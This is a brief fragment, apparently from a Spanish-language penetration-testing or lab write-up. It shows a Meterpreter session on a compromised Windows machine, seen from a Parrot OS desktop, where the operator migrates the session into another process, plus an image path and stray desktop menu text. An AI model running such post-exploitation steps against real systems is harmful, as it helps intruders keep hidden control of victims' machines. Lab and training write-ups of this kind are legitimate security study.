 (Meterpreter 1)(C:\Users\usuario\Desktop\hfs2.3a_289) > migrate 420
[*] Migrating from 6364 to 420...
[*] Migration completed successfully.
(Meterpreter 1)(C:\Windows\system32) >
Menú [Check Gmail through o... Parrot Terminal